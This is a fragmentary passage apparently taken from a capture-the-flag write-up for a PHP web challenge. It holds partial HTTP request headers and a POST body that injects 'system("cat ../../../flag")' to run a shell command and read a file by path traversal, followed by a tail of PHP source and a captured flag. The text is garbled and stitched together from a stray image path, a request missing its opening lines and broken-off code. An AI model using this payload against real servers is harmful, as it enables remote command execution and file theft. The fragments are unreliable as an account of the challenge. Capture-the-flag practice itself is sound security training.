 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type:application/x-www-form-urlencoded
10 Content-Length: 38
11
12 something=system("cat ../../../flag");
echo "是不是能传递什么参数？";
}
?> coctf{5t4RT_l34rn1NG_PhP!7e7d40e17f98}